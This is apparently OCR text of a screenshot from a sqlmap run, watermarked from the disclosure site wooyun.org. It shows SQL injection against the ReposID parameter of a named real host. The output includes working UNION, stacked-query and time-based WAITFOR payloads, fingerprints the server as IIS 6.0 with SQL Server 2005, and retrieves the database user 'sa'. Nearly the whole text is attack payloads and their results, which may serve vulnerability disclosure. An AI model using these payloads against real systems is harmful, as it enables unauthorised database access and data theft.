 管理员: SQLMap
sible for any misuse or damage caused by this program
[*] starting at 16:32:25
[16:32:25] [INFO] parsing HTTP request from '4.txt'
[16:32:26] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:32:26] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: ReposID (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: ReposID=38d4a08e-8b79-4de7-8566-30aecfb1d56f' UNION ALL SELECT NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(106)+CHAR(112)+CHAR(112)
+CHAR(113)+CHAR(82)+CHAR(78)+CHAR(85)+CHAR(82)+CHAR(114)+CHAR(100)+CHAR(106)+CHA
R(82)+CHAR(74)+CHAR(67)+CHAR(113)+CHAR(118)+CHAR(106)+CHAR(118)+CHAR(113),NULL,N
ULL,NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: ReposID=38d4a08e-8b79-4de7-8566-30aecfb1d56f'; WAITFOR DELAY '0:0:6
'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: ReposID=38d4a08e-8b79-4de7-8566-30aecfb1d56f' WAITFOR DELAY '0:0:6'
--
---
[16:32:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[16:32:26] [INFO] fetching current user
[16:32:26] [WARNING] reflective value(s) found and filtering out
current user:    'sa'
[16:32:26] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\vip.ufida.com.cn'
[*] shutting down at 16:32:26
D:\Python27>
www.wooyun.org